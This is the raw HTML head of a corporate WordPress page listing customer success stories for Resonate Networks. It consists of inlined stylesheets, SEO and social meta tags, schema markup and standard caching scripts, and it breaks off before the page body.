

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://resonatenetworks.com/about/customer-success-stories/
body_size: 28883
content:
<!DOCTYPE html><html lang="en-US"  class="no-js"><head><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}aside,header,nav,section{display:block}a{background-color:transparent}h1{margin:.67em 0;font-size:2em}img{border:0}svg:not(:root){overflow:hidden}input{margin:0;font:inherit;color:inherit}input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}img{vertical-align:middle}h1,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1{margin-top:20px;margin-bottom:10px}h4{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h4{font-size:18px}p{margin:0 0 10px}.text-right{text-align:right}.text-center{text-align:center}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.row:after{clear:both}@-ms-viewport{width:device-width}.fa{display:inline-block}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-adjust:before{content:"\f042"}.fa-chevron-up:before{content:"\f077"}[class*=" dti-"]:before{font-family:"dt-icons"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dti-remove:before{content:"\e04a"}body{font-family:'Work Sans',sans-serif;color:#666;font-weight:400;font-size:14px;line-height:24px;word-wrap:break-word;position:relative;overflow-x:hidden}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body,span,img,i,form,aside,header,nav,section{margin:0;padding:0;border:0;direction:ltr}ul{margin-bottom:17px}h1,h4{font-family:"Montserrat",serif;line-height:1.3;font-weight:700}h1{font-size:48px;font-style:normal;margin:33px 0;color:#313131}h4{font-size:20px;font-style:normal;margin:15px 0;color:#313131}.aligncenter{display:block;margin-left:auto;margin-right:auto}img.size-full{max-width:100%;height:auto}img{max-width:100%;height:auto}i{font-style:italic;line-height:inherit}a{text-decoration:none;line-height:inherit;color:inherit}.container{padding:0}ul{list-style:disc;padding-left:20px}li>ul{padding:0;margin-left:20px}.return-to-top{position:fixed;bottom:80px;right:0;background:#0d50aa;width:42px;height:42px;text-decoration:none;opacity:0;z-index:1000;border-top-left-radius:50%;border-bottom-left-radius:50%}.return-to-top i{color:#fff;margin:0 0 0 3px;position:relative;left:11px;top:9px;font-size:19px}.wpb_content_element{margin-bottom:0!important}#header{z-index:600}#header .header-wrap .header{display:flex;align-items:center}#header .header-wrap .header-center{flex-grow:1;padding-left:30px}.header-wrap{padding:0 100px;background:#fff}#header .site-logo a img{padding:10px 0}.mobile-logo{margin-bottom:40px}#header .site-logo .logo-dark{display:none}.close-menu{position:absolute;top:20px;left:20px;height:30px;width:30px;background:#737373;color:#fff;font-size:30px}.menu--shylock a:before{background:#0d50aa}.menu{line-height:1}.menu__list{position:relative;margin:0;padding:0;list-style:none}.menu--shylock>ul>li{display:inline-block}.menu-item{display:block}.menu-item a{font-size:14px;display:block;padding:31px 0;letter-spacing:1px;color:#303030;position:relative;margin:0 1em;font-weight:500;font-family:Montserrat,Helvetica,Arial,sans-serif}#menu-header-menu ul{text-align:left}#menu-header-menu .current-menu-item a{color:#0d50aa}#menu-header-menu a:before,#menu-header-menu a:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:3px;transform:scale3d(0,1,1)}#menu-header-menu a:before{background:#0d50aa}#menu-header-menu a:after{background:#0d50aa}.share-menu{display:flex;margin-left:30px;align-items:center}.menu-toggle{position:relative;width:30px;height:16px;float:right;margin:6px;visibility:hidden;display:none}.menu-toggle>div{position:absolute;top:0;left:0;width:85%;height:2px;background-color:#000}.menu-toggle>div:nth-child(2){top:50%;margin-top:-1px}.menu-toggle>div:nth-child(3){top:auto;bottom:0}.gp-socicon-Search{font-size:18px;line-height:28px;color:#303030;position:relative}.share-menu .search-btn{margin-right:10px;position:relative}.menu__list .menu-item-has-children{position:relative}.menu__list .menu-item-has-children .sub-menu{position:absolute;padding:15px;width:240px;background:#fff;top:120%;left:0;margin:0;border-top:1px solid #0d50aa;opacity:0;visibility:hidden;box-shadow:0 5px 30px rgba(0,0,0,.05)}#menu-header-menu{margin-bottom:0}#menu-header-menu li .sub-menu li{border-bottom:1px solid #efefef}#menu-header-menu li .sub-menu li:last-child{border-bottom:none}#menu-header-menu li .sub-menu li a{color:#000;margin:0;padding:6px 0;text-transform:capitalize;line-height:1.8}#menu-header-menu>li:nth-last-child(-n+2) ul{left:auto;right:0}#menu-header-menu li .sub-menu li a:after,#menu-header-menu li .sub-menu li a:before{display:none}@media screen and (max-width:992px){.menu-toggle{display:block;visibility:visible;margin-right:20px}.menu__list{display:none}}.icon-box.top{max-width:400px;padding:30px;margin:0 auto 20px}.icon-box.top h4{font-size:18px;font-weight:500;color:#333;margin-bottom:10px;padding-bottom:10px;position:relative;margin-top:15px}.icon-box.top.top-center{text-align:center}.icon-box.top h4:after{position:absolute;content:'';height:2px;width:40px;background:#0d50aa;bottom:0}.icon-box.top.top-center{text-align:center}.icon-box.top.top-center h4:after{left:50%;transform:translateX(-50%)}.icon-box.top p{font-size:17px;color:#333;line-height:26px}.icon-box.top .icon-container{line-height:1}.icon-box.top .icon-container i{color:#bbb;font-size:50px}.pinacop_page_header{height:600px;background-size:cover;background-position:center center;position:relative;text-align:center;background-color:#676767}.banner-title{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;padding:0 25px}.banner-title h1{color:#fff;font-weight:700;font-size:50px;position:relative;line-height:1em;margin:0 0 10px}.vc-row-wrapper{position:relative;margin-left:0!important;margin-right:0!important}.row{width:1240px;max-width:100%;min-width:768px;margin:0 auto;position:relative}.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}.columns{float:left;min-height:1px;padding:0 10px;position:relative}.four,.row .four{width:33.33333%}.eight,.row .eight{width:66.66667%}.twelve,.row .twelve{width:100%}.widget ul li{padding:6px 0;border-bottom:1px solid #ededed}.widget ul li:last-child{border-bottom:none}.widget ul li a{text-decoration:none;display:inline-block;font-weight:500;font-size:16px}.copyright-bar{padding:20px 0;background:#181818;text-align:center}.copyright-bar .site-info{color:#bdbdbd;text-align:center}.copyright-bar .site-info p{margin-bottom:0;color:rgba(255,255,255,.6)}#side_menu{width:300px;background:#202020;position:fixed;top:0;right:-300px;height:100vh;padding:100px 20px;z-index:9999;overflow-y:auto}.side-menu{margin-bottom:30px;padding:20px 0;list-style:none;text-align:left}.side-menu li a{color:#adadad;text-decoration:none;padding:7px 5px;font-size:14px;font-weight:600;display:block;text-transform:uppercase}.side-menu li{border-bottom:1px solid #2b2b2b}.side-menu li:last-child{border-bottom:none}.side-menu .sub-menu li a{padding:5px 10px}.form-search-section{position:fixed;top:0;left:0;width:100%;height:100%;background:0 0;z-index:999999;opacity:0;visibility:hidden}.form-search-section #gp-search-loader{position:absolute;top:0;bottom:0;left:0;right:0}.form-search-section #gp-search-loader svg path{fill:rgba(0,0,0,.98)}.form-search-section .row{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:50%}.form-search-section .row .form-search{opacity:0;visibility:hidden}.form-search-section .form-search{border:0;border-bottom:3px solid #676767}.form-search-section .form-search .search-query{border:none;height:60px;color:#fff;font-size:20px}.form-search-section .form-search .gp-search-btn{background:0 0;outline:none;margin-top:10px}.form-search-section .form-search .gp-socicon-Search{top:18px;z-index:-1;color:#fff}.form-search{position:relative;display:flex;border:1px solid #dadada;border-radius:3px}.gp-search-btn{height:46px;width:46px;text-align:center;text-indent:100px;background:0 0;border:none}.form-search .search-query{background:0 0;outline:none;color:#000;width:100%;height:46px;padding:10px 45px 10px 10px;border:none}.form-search .gp-socicon-Search{position:absolute;right:15px;top:10px;color:#dcdcdc}.form-search-section .form-search span.gp-background-main{display:block!important;height:3px;position:absolute;left:0;bottom:0;right:100%;background:#0d50aa}.close-search{position:absolute;left:50%;top:100px;transform:translateX(-50%);color:#fff;font-size:30px}.four.columns .widget .menu{float:none;display:block;padding:0}.four.columns .widget h4{margin:0 0 20px!important}.four.columns .widget .menu li:last-child a{border-bottom:none}.four.columns .widget .menu li{display:block;border-bottom:none;padding:0!important}.four.columns .widget .menu li a{padding:10px 0;margin:0;border-bottom:1px solid rgba(154,154,154,.15);display:block;font-size:16px;line-height:1.5}.widget{margin-bottom:30px;background:#fff;padding:25px;border-radius:5px;box-shadow:0 0 30px rgba(0,0,0,.05);margin-left:20px}.widget ul{list-style:none}.widget ul{list-style:none}@media (min-width:1200px){.container{width:1240px}}@media screen and (max-width:1024px){.share-menu{margin-left:7px}.menu-item a{margin:0 .3em;font-size:12px}}@media screen and (max-width:782px){#header .header-wrap{padding:0 20px}}@media screen and (max-width:768px){.form-search-section .row{width:70%}#header .header-wrap{padding:0 20px}#header .site-logo{width:130px;height:60px}#header .site-logo a img{padding:15px 0}#header .share-menu{padding:15px 0}.banner-title{width:80%;padding:30px 20px}.pinacop_page_header{height:450px}.banner-title{width:100%}.banner-title h1{font-size:40px}.icon-box.top{text-align:center;margin:0 auto 20px}.widget{margin-left:0}}@media screen and (max-width:500px){#header .site-logo{width:120px;height:60px}.header{padding:0}#header .site-logo a img{padding:15px 0}#header .share-menu{padding:15px 0}.pinacop_page_header{height:400px}.banner-title{padding:30px 20px;width:100%}.banner-title h1{font-size:30px;line-height:35px;margin-bottom:10px}.icon-box.top{max-width:90%;margin:0 auto 30px}.icon-box.top{padding:20px}}@media only screen and (max-width:799px){body{-webkit-text-size-adjust:none;-ms-text-size-adjust:none;min-width:0;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.row,.row .row{width:auto;min-width:0;margin-left:0;margin-right:0}.columns,.row .columns{width:auto;max-width:100%;float:none}.columns:last-child{float:none}[class*=column]+[class*=column]:last-child:not([class*=mobile-]){float:none;clear:both}.columns:before,.columns:after{content:"";display:table}.columns:after{clear:both}}body{font-family:"Montserrat";font-weight:400;font-size:16px;color:#333}h1,h4{font-family:"Montserrat";font-weight:700}h1,h4{color:#303030}h1{font-size:36px}h4{font-size:18px}.icon-box.top h4{color:#2a65af}.menu--shylock a:before,.icon-box.top h4:after,.form-search-section .form-search span.gp-background-main{background:#2a65af}.menu__list .menu-item-has-children .sub-menu{border-color:#2a65af}a,h1,h4,input[type=submit]{color:#303030}.menu-item a{color:#222}#menu-header-menu a:before,#menu-header-menu .current-menu-item a{color:#2a65af!important}#menu-header-menu a:before{background:#2a65af!important}.vc_row:after{clear:both}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row{margin-left:-15px;margin-right:-15px}i.icon{display:inline-block;width:16px;height:16px;line-height:16px;vertical-align:text-top;margin-left:5px}.wpb_content_element{margin-bottom:35px}.wpb_widgetised_column .wpb_wrapper>ul{margin:0}.wpb_widgetised_column .wpb_wrapper>ul>li{margin-left:0;background-image:none;list-style:none!important}.wpb_widgetised_column .wpb_wrapper>ul>li:after,.wpb_widgetised_column .wpb_wrapper>ul>li:before{display:none!important}@media (min-width:1300px){body{padding-top:158px}#header{position:absolute;top:0;width:100%}}.contact-wrapper li{margin-right:20px}.contact-wrapper li:last-child{margin-right:0}form input[type=text]{height:50px}.contact-wrapper li:first-child{margin-left:0}.vc_custom_1522665022563{padding-top:60px!important;padding-bottom:60px!important}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-adjust:before{content:"\f042"}.fa-chevron-up:before{content:"\f077"}.fa-search:before{content:"\f002"}h1,h4{font-family:"Montserrat",sans-serif;font-weight:600}h4{color:#000;font-size:18px}.return-to-top{background:#000!important}.share-menu .search-btn{display:none}#header .header-wrap ul.header-center>li.current-menu-parent>a{color:#2a65af!important}#header .header-wrap ul.header-center>li.current-page-parent>a{color:#2a65af}#header .header-center .menu{margin-right:-10px}.header-wrap{padding:20px 0}.pinacop_page_header{height:250px}#header .menu-item a{font-size:18px;margin:0 15px;text-transform:uppercase;font-weight:700;padding:35px 0 15px}#header #menu-header-menu li .sub-menu li a{font-weight:400!important;font-size:14px}#menu-header-menu .current-menu-item a{color:#000!important}.banner-title h1{font-size:32px;line-height:normal;text-transform:none}.header-wrap .header-center .contact-wrapper{float:right;display:block}.header-wrap .header-center .contact-wrapper ul{margin:0;padding:0}.header-wrap .header-center .contact-wrapper ul li{list-style-type:none;float:left;width:auto;height:22px}.header-wrap .header-center .contact-wrapper ul li.phone a{background:url(/wp-content/themes/resonate/assets/img/phone-icon.png) no-repeat 0% 50%;padding-left:25px}.header-wrap .header-center .contact-wrapper ul li.req-demo a{background:url(/wp-content/themes/resonate/assets/img/req-demo.png) no-repeat 0% 50%;padding-left:26px}.header-wrap .header-center .contact-wrapper ul li a{display:block;font-size:14px;font-weight:600;color:#aeaeae;text-transform:uppercase}.header-wrap .header-center .contact-wrapper ul li:first-child{margin-right:20px}.page-id-1506 .icon-container{display:none!important}#footer .copyright-bar{display:none}#header .site-logo a img{max-width:100%;height:auto}.page-id-1506 .icon-box.top{max-width:100%}.gp-search-btn{font-size:0;color:transparent!important;opacity:0!important}@media (max-width:1200px){#header .menu-item a{font-size:13px;margin:0 10px}}@media (max-width:992px){.header-wrap .header-center .contact-wrapper ul li:first-child{display:none}#header .site-logo a img{padding:10px 0;max-width:60%}.header-wrap .header-center .contact-wrapper ul li.phone span{display:none}#header .header-wrap .header-center{padding-left:0}.header-wrap .header-center .contact-wrapper ul li.phone a{padding-left:20px;font-size:11px}.mobile-logo{display:none}i.icon{margin-left:0!important;width:26px!important}.close-menu{width:40px}.four.columns .wpb_widgetised_column{display:none}.four.columns .wpb_widgetised_column ul{padding-left:0!important}#side_menu{padding:70px 20px}#mobile_side_menu .side-menu{padding-top:0}#mobile_side_menu .side-menu .sub-menu li a{font-size:12px;font-weight:400;text-transform:capitalize}#mobile_side_menu .sub-menu{margin-left:0;display:block!important;max-height:none!important;height:auto!important}}@media (max-width:520px){.icon-box.top{max-width:100%;min-height:auto!important}.pinacop_page_header{height:185px}.banner-title h1{font-size:17px;padding:0 15px}h4{font-size:15px!important}p{font-size:14px}.columns{padding:0 15px!important}.page-id-1506 .eight.columns .columns{padding:0 0!important}.page-id-1506 .icon-box.top{padding:10px;margin:0 auto 20px}.page-id-1506 .icon-box.top p{font-size:14px}ul li,.icon-box.top p{line-height:21px!important;font-size:14px!important;margin-bottom:10px!important}.return-to-top{display:none}.menu-toggle{margin-right:0}.header-wrap .header-center .contact-wrapper ul li.phone{margin-bottom:0!important}#visual_composer_page .vc_row.vc-row-wrapper{padding:30px 0!important}}#gp-6647939eac1b0.icon-box.top{background:#f7f8f4}#gp-6647939eac2b8.icon-box.top{background:#f7f8f4}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://resonatenetworks.com/wp-content/litespeed/css/8430db575a88c3698f6b9f0e9dd448e0.css?ver=55cdf" /><script data-optimized="1" type="litespeed/javascript" data-src="https://resonatenetworks.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta name="google-site-verification" content="PsUjYyo39S-xB1t7GeAEVJK7SZ2tqFWZA3BBr-oGg1I" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Customer Success Stories | Resonate</title><meta name="description" content="At Resonate, we are committed to customer success. We have provided solutions for Bank of America, T-Mobile, and Eli Lilly and Company." /><link rel="canonical" href="https://resonatenetworks.com/about/customer-success-stories/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Customer Success Stories | Resonate" /><meta property="og:description" content="At Resonate, we are committed to customer success. We have provided solutions for Bank of America, T-Mobile, and Eli Lilly and Company." /><meta property="og:url" content="https://resonatenetworks.com/about/customer-success-stories/" /><meta property="og:site_name" content="Resonate Networks" /><meta property="article:modified_time" content="2018-09-25T15:33:52+00:00" /><meta property="og:image" content="https://resonatenetworks.com/wp-content/uploads/2018/05/customer-sucess-stories.png" /><meta property="og:image:width" content="1500" /><meta property="og:image:height" content="940" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:image" content="http://resonatenetworks.com/wp-content/uploads/2018/05/customer-sucess-stories.png" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://resonatenetworks.com/about/customer-success-stories/","url":"https://resonatenetworks.com/about/customer-success-stories/","name":"Customer Success Stories | Resonate","isPartOf":{"@id":"https://resonatenetworks.com/#website"},"primaryImageOfPage":{"@id":"https://resonatenetworks.com/about/customer-success-stories/#primaryimage"},"image":{"@id":"https://resonatenetworks.com/about/customer-success-stories/#primaryimage"},"thumbnailUrl":"http://resonatenetworks.com/wp-content/uploads/2018/04/1_testimonial.png","datePublished":"2018-04-02T10:32:30+00:00","dateModified":"2018-09-25T15:33:52+00:00","description":"At Resonate, we are committed to customer success. We have provided solutions for Bank of America, T-Mobile, and Eli Lilly and Company.","breadcrumb":{"@id":"https://resonatenetworks.com/about/customer-success-stories/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://resonatenetworks.com/about/customer-success-stories/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://resonatenetworks.com/about/customer-success-stories/#primaryimage","url":"https://resonatenetworks.com/wp-content/uploads/2018/04/1_testimonial.png","contentUrl":"https://resonatenetworks.com/wp-content/uploads/2018/04/1_testimonial.png","width":200,"height":26,"caption":"Bank of America"},{"@type":"BreadcrumbList","@id":"https://resonatenetworks.com/about/customer-success-stories/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://resonatenetworks.com/"},{"@type":"ListItem","position":2,"name":"About","item":"https://resonatenetworks.com/about/"},{"@type":"ListItem","position":3,"name":"Customer Success Stories"}]},{"@type":"WebSite","@id":"https://resonatenetworks.com/#website","url":"https://resonatenetworks.com/","name":"Resonate Networks","description":"A RiseIT Company","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://resonatenetworks.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel="amphtml" href="https://resonatenetworks.com/about/customer-success-stories/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Resonate Networks &raquo; Feed" href="https://resonatenetworks.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Resonate Networks &raquo; Comments Feed" href="https://resonatenetworks.com/comments/feed/" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) 